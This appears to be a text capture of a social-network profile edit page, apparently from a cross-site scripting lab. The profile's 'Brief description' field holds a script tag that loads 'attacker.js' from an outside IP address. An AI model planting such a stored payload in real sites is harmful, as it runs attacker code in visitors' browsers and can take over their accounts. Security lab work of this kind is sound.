 Display name
Boby
About me
Edit HTML
B I U Tx S
Public
Brief description
<script type="text/javascript" src=http://13.58.241.86:8888/js/attacker.js></script>
Public
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications